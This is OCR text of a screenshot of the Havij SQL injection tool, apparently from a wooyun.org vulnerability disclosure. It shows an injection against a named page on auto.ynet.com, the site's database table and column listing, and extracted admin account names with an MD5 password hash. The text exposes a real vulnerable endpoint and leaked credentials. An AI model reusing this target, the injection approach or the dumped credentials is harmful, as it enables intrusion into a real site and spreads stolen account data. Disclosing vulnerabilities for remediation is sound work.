 Havij
Target:
http://auto.ynet.com/ppbase/pphotos.php?b=%B3%A4%B0%B2%B8%
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
auto
2009_image
2009_user
Q0_search
admin
aid
adminname
adminpwd
times
bqsd2009
bqsditem
bqsduser
bqsdview
cdb_action
adminname
adminpwd
admin
49a15a3ee26d1332f5cde34cd...
changpeng
Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get
Status: Getting Column data
Clear Log
Column found: adminpwd
Column found: times
Canceling...
Job Canceled!
Count(*) of auto.admin is 20
Data Found: adminname=admin
Data Found: adminpwd=49a15a3ee26d1332f5cde34cd640873e
Data Found: adminname=changpeng
www.wooyun.org